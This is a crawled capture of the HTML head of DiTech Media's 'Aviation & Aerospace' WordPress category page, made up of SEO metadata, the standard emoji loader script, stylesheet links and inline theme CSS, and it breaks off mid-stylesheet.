

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ditech.media/news/aviation-and-aerospace/
body_size: 24059
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Aviation &amp; Aerospace | DiTech Media</title>
<meta name="description" content="| DiTech Media"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ditech.media/news/aviation-and-aerospace/" />
<link rel="next" href="https://ditech.media/news/aviation-and-aerospace/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Aviation &amp; Aerospace | DiTech Media" />
<meta property="og:description" content="| DiTech Media" />
<meta property="og:url" content="https://ditech.media/news/aviation-and-aerospace/" />
<meta property="og:site_name" content="DiTech Media" />
<meta property="article:publisher" content="https://www.facebook.com/DiTech.Media/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Aviation &amp; Aerospace | DiTech Media" />
<meta name="twitter:description" content="| DiTech Media" />
<meta name="twitter:site" content="@DitechMedia" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ditech.media/#organization","name":"DiTech.media","sameAs":["https://www.facebook.com/DiTech.Media/","https://twitter.com/DitechMedia"]},{"@type":"WebSite","@id":"https://ditech.media/#website","url":"https://ditech.media","name":"DiTech.media","publisher":{"@id":"https://ditech.media/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://ditech.media/news/aviation-and-aerospace/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://ditech.media","name":"DiTech.media"}},{"@type":"ListItem","position":"2","item":{"@id":"https://ditech.media/news/aviation-and-aerospace/","name":"Aviation &amp; Aerospace"}}]},{"@type":"CollectionPage","@id":"https://ditech.media/news/aviation-and-aerospace/#webpage","url":"https://ditech.media/news/aviation-and-aerospace/","name":"Aviation &amp; Aerospace | DiTech Media","isPartOf":{"@id":"https://ditech.media/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://ditech.media/news/aviation-and-aerospace/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="DiTech Media &raquo; Feed" href="https://ditech.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="DiTech Media &raquo; Comments Feed" href="https://ditech.media/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DiTech Media &raquo; Aviation &amp; Aerospace Category Feed" href="https://ditech.media/news/aviation-and-aerospace/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ditech.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") " ";counter-increment:item}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpuf-user-directory-frontend-style-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend-pro/modules/user-directory/assets/css/profile-listing.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-layout1-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend/assets/css/frontend-form/layout1.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-frontend-forms-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend/assets/css/frontend-forms.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-sweetalert2-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.css?ver=11.4.19' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-jquery-ui-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend/assets/css/jquery-ui-1.9.1.custom.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/base.min.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/style.min.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://ditech.media/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-theme-child-css-css' href='https://ditech.media/wp-content/themes/jannah-child/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='tie-theme-child-css-inline-css' type='text/css'>
#main-nav .main-menu > ul > li > a{text-transform: uppercase;}:root:root{--brand-color: #4172b6;--dark-brand-color: #0f4084;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 65,114,182,0.7);}:root:root{--brand-color: #4172b6;--dark-brand-color: #0f4084;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 65,114,182,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#background-stream-cover{background-image: url(https://ditech.media/wp-content/uploads/2019/07/ditechbdw350.png);}.tie-cat-6,.tie-cat-item-6 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-6:after{border-top-color:#e67e22 !important;}.tie-cat-6:hover{background-color:#c86004 !important;}.tie-cat-6:hover:after{border-top-color:#c86004 !important;}.tie-cat-15,.tie-cat-item-15 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-15:after{border-top-color:#2ecc71 !important;}.tie-cat-15:hover{background-color:#10ae53 !important;}.tie-cat-15:hover:after{border-top-color:#10ae53 !important;}.tie-cat-18,.tie-cat-item-18 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-18:after{border-top-color:#9b59b6 !important;}.tie-cat-18:hover{background-color:#7d3b98 !important;}.tie-cat-18:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-20,.tie-cat-item-20 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-20:after{border-top-color:#34495e !important;}.tie-cat-20:hover{background-color:#162b40 !important;}.tie-cat-20:hover:after{border-top-color:#162b40 !important;}.tie-cat-22,.tie-cat-item-22 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-22:after{border-top-color:#795548 !important;}.tie-cat-22:hover{background-color:#5b372a !important;}.tie-cat-22:hover:after{border-top-color:#5b372a !important;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-23:after{border-top-color:#4CAF50 !important;}.tie-cat-23:hover{background-color:#2e9132 !important;}.tie-cat-23:hover:after{border-top-color:#2e9132 !important;}.tie-cat-30,.tie-cat-item-30 > span{background-color:#d1d1d1 !important;color:#000000 !important;}.tie-cat-30:after{border-top-color:#d1d1d1 !important;}.tie-cat-30:hover{background-color:#b3b3b3 !important;}.tie-cat-30:hover:after{border-top-color:#b3b3b3 !important;}.tie-cat-32,.tie-cat-item-32 > span{background-color:#33c4ac !important;color:#FFFFFF !important;}.tie-cat-32:after{border-top-color:#33c4ac !important;}.tie-cat-32:hover{background-color:#15a68e !important;}.tie-cat-32:hover:after{border-top-color:#15a68e !important;}.tie-cat-34,.tie-cat-item-34 > span{background-color:#e0d318 !important;color:#FFFFFF !important;}.tie-cat-34:after{border-top-color:#e0d318 !important;}.tie-cat-34:hover{background-color:#c2b500 !important;}.tie-cat-34:hover:after{border-top-color:#c2b500 !important;}.tie-cat-35,.tie-cat-item-35 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-35:after{border-top-color:#9b59b6 !important;}.tie-cat-35:hover{background-color:#7d3b98 !important;}.tie-cat-35:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-1,.tie-cat-item-1 > span{background-color:#4172b6 !important;color:#FFFFFF !important;}.tie-cat-1:after{border-top-color:#4172b6 !important;}.tie-cat-1:hover{background-color:#235498 !important;}.tie-cat-1:hover:after{border-top-color:#235498 !important;}.tie-cat-208,.tie-cat-item-208 > span{background-color:#5555a3 !important;color:#FFFFFF !important;}.tie-cat-208:after{border-top-color:#5555a3 !important;}.tie-cat-208:hover{background-color:#373785 !important;}.tie-cat-208:hover:after{border-top-color:#373785 !important;}.tie-cat-197,.tie-cat-item-197 > span{background-color:#dc5156 !important;color:#FFFFFF !important;}.tie-cat-197:after{border-top-color:#dc5156 !important;}.tie-cat-197:hover{background-color:#be3338 !important;}.tie-cat-197:hover:after{border-top-color:#be3338 !important;}.tie-cat-206,.tie-cat-item-206 > span{background-color:#20489b !important;color:#FFFFFF !important;}.tie-cat-206:after{border-top-color:#20489b !important;}.tie-cat-206:hover{background-color:#022a7d !important;}.tie-cat-206:hover:after{border-top-color:#022a7d !important;}.tie-cat-202,.tie-cat-item-202 > span{background-color:#30307b !important;color:#FFFFFF !important;}.tie-cat-202:after{border-top-color:#30307b !important;}.tie-cat-202:hover{background-color:#12125d !important;}.tie-cat-202:hover:after{border-top-color:#12125d !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1280px;}@media (min-width: 1250px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1250px;}}@media (max-width: 991px){.side-aside.dark-skin{background: #bf932d;background: -webkit-linear-gradient(135deg,#000000,#bf932d );background: -moz-linear-gradient(135deg,#000000,#bf932d );background: -o-linear-gradient(135deg,#000000,#bf932d );background: linear-gradient(135deg,#bf932d,#000000 );}}#menu-item-1285 { padding-left:50px;border-bottom: none;}.date .meta-item {display:none!important;}#menu-item-3620{padding-left:260px;}#menu-item-3620:hover a { color: #fff;}#menu-item-3620 a { color: #fff!important;background: #4172b6; font-size:13px;}.breaking-title:before {background: #4172b6; }.dark-sidebar,.dark-sidebar a {background: #1f2024; color: #fff;}.dark-sidebar a:hover {color: #4172b6;}.dark-skin,.dark-skin body {color: #fff;}.main-menu .menu>li.tie-current-menu>a:after {background: #fff;}.mcbox {width:50%; float: left; text-align: center;border: 1px solid 